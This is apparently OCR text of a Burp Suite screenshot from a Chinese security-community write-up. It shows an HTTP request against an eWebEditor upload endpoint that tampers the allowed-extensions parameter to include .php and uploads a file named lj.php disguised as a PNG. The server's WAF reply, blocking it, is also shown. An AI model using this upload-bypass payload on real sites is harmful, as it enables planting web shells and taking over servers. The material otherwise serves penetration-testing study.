 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options HaE
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://www. .com
Request
Pretty Raw Hex \n
http://www. .com/Stuff/ewebeditor/dialog/admin_upload.php?path=imglink&sAllowEx
t=.gif.jpg.png.swf.php
13 Cookie: PHPSESSID=n6t4sr0d24befed2bjqjh4qb60; pic_class=0; pic_docid=873; pic_fname=
153f7d9141bbfa32dde5fc6e383313a0
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------392073938614973077212791​42489
17 Content-Disposition: form-data; name="myfilename"
18
19
20 -----------------------------39207393861497307721279142489
21 Content-Disposition: form-data; name="path"
22
23 imglink
24 -----------------------------39207393861497307721279142489
25 Content-Disposition: form-data; name="doWhat"
26
27
28 -----------------------------39207393861497307721279142489
29 Content-Disposition: form-data; name="sAllowExt"
30
31 .gif.jpg.png.swf.php
32 -----------------------------39207393861497307721279142489
33 Content-Disposition: form-data; name="MAX_FILE_SIZE"
34
35 20000000
36 -----------------------------39207393861497307721279142489
37 Content-Disposition: form-data; name="myFile"; filename="lj.php"
38 Content-Type: image/png
39
40 -----------------------------39207393861497307721279142489
41 Content-Disposition: form-data; name="Submit"
42
43 上 传
44 -----------------------------39207393861497307721279142489--
45
Search... 0 matches
Response
Pretty Raw Hex Render \n
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
11 <title>
400 Bad Request
</title>
12 </head>
13 <body>
14 <div id='main'>
15 <i>
<h2>
Something error:
</h2>
</i>
16 <p>
<h3>
400 Bad Request
</h3>
<h3>
<font color='red'>
access denied by input filter.
</font>
</h3>
</p>
17 <p>
Please check or <a href='javascript:location.reload()'>try again</a>
later.
</p>
18 <hr>
19 <div id='pb'>
Generated by <a href='https://www.kanglesoft.com/?code=400' target=_blank>kan
.
20 </div>
21 </div>
22 <!-- padding for ie --><!-- padding for ie --><!-- padding for ie --><!-- padding
23 </body>
</html>
Search... 0 matches
INSPECTOR
先知社区
Done
756 bytes | 201 millis